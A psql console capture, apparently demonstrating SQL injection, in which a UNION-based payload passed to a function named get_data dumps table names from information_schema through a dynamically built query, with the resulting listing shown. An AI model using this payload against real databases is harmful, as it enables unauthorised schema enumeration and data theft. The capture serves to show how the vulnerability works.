 blazhko=# select * from get_data('1'' union select cast(table_name as varchar), cast(null as integer) from information_schema.tables -- ')
blazhko-# ;
NOTICE:  Query=SELECT name, year FROM auto WHERE name = '1' union select cast(table_name as varchar), cast(null as integer) from information_schema.tables -- '
                 name                  | year
---------------------------------------+------
 pg_partitioned_table                  |
 pg_available_extension_versions       |
 pg_shdescription                      |
 user_defined_types                    |
 udt_privileges                        |
 pg_stat_subscription_stats            |
 pg_event_trigger                      |
 pg_amop                               |
 schemata                              |
 routines                              |
 referential_constraints               |
 pg_stat_slru                          |
 administrable_role_authorizations     |
 pg_foreign_data_wrapper               |
 pg_prepared_statements                |
 transforms                            |
 pg_largeobject_metadata               |
 foreign_tables                        |
 pg_largeobject                        |
 sql_implementation_info               |
 check_constraint_routine_usage        |
 collation_character_set_applicability |
 pg_statio_user_sequences              |
 pg_cast                               |
 pg_user_mappings                      |
 autov                                 |
 pg_stat_progress_vacuum               |
-- More  --